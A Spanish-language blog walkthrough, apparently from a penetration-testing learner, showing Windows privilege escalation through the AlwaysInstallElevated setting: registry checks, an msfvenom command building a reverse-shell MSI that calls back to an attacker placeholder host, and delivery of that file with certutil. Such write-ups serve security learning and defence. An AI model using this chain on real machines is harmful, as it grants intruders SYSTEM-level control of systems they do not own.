Presentación

En esta ocasión estaré presentando otra escalada de privilegio en windows y es abusando de: AlwaysInstallElevated, me había tomado tiempo la preparación de algunos writeUp, ya que estuve preparandome para el eJPT el cual logramos obtener, tesis, mudanza y otras movidas como seguir con networking y firewall desde EVE-NG, pronto.. 🤯.



WinPEAS

En la fase de búsqueda de privilegias, WinPeas nos presenta el siguiente setting:

Este key registry significa que cualquier usuario puede instalar un archivo .msi con privilegios de NT Authority\System.

Enumeración Manual

Puedes hacer la solicitud al registro de manera manual con los siguientes comandos:

reg query HKCU\SOFTWARE\Policies\Microsoft\Windows\Installer /v AlwaysInstallElevated

reg query HKLM\SOFTWARE\Policies\Microsoft\Windows\Installer /v AlwaysInstallElevated

el regultado de ambos query debe devolver el valor 1, es decir (value is 0x1), de lo contrario sera imposible explotar dicha vulnerabilidad.

¿Qué hago ahora?



Podemos generar un archivo malicoiso .msi con msfvenom.

msfvenom -p windows/x64/shell_reverse_tcp LHOST=ATTACKING_IP LPORT=LOCAL_PORT -f msi -o malicious.msi



Podemos ponernos en escucha por el puerto especificado en el payload, o hacer uso del exploit/multi/handler.



Transferimos el archivo setup.msi a la máquina víctima, en esta ocasión haciendo uso de certutil.exe, como podemos ver a continuación.

En nuestro caso lo depositamos en la siguiente ruta.

C:\Windows\Temp\priv\setup.msi

PoC



Ejecutamos el siguiente comando a la vez que nos mantenemos en escucha en nuestra máquina.

al instante recibimos nuestra conexión.

🖱️by: @DaVinciRoot